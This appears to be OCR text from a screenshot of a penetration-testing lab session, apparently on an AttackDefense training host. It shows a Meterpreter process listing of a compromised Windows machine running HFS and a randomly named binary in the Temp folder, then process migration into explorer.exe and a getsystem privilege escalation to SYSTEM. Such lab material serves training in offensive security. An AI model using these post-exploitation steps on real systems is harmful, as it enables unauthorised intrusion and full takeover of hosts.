 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
3816 4944 wscript.exe x86 1 ATTACKDEFENSE\Administrator C:\Windows\SysWOW64\wscript.exe
3840 4944 wscript.exe x86 1 ATTACKDEFENSE\Administrator C:\Windows\SysWOW64\wscript.exe
3848 2440 sihost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\sihost.exe
3860 760 svchost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\svchost.exe
3884 760 svchost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\svchost.exe
3904 1656 taskhostw.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\taskhostw.exe
4064 760 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
4200 904 SearchUI.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw
5n1h2txyewy\SearchUI.exe
4232 904 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4268 760 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
4440 1820 cmd.exe x86 1 ATTACKDEFENSE\Administrator C:\Windows\SysWOW64\cmd.exe
4444 904 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4620 904 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4832 760 iyNFdS.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\Temp\iyNFdS.exe
4944 3664 hfs.exe x86 1 ATTACKDEFENSE\Administrator C:\Users\Administrator\AppData\Roaming\Microsoft\W
indows\Start Menu\Programs\Startup\hfs.exe
4996 760 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
5000 760 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
5064 760 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
meterpreter > migrate -N explorer.exe
[*] Migrating from 3352 to 3664...
[*] Migration completed successfully.
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
meterpreter > getpid
Current pid: 3664
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > g
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:56